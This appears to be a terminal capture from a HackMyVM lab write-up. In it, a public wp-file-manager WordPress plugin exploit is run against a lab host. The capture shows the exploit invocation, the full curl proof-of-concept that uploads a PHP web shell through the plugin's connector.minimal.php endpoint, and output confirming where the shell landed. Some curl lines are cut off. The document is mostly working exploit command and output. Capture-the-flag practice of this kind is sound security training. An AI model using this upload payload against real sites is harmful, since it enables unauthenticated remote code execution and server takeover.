 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/vulny]
└─$ ./wp-file-manager-exploit.sh --wp_url http://10.0.0.143/secret -f /tmp/shell.php --verbose
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit    By: Mansoor R (@time4ster)
============================================================================================
curl POC :
curl -ks --max-time 5 --user-agent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
me/75.0.3770.90 Safari/537.36" -F "reqid=17457a1fe6959" -F "cmd=upload" -F "target=l1_Lw"  -F "mtime[]=1576045135
load[]=@//tmp/shell.php" "http://10.0.0.143/secret/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.p
[+] W00t! W00t! File uploaded successfully.
Location:  /secret/wp-content/plugins/wp-file-manager/lib/php/../files/shell.php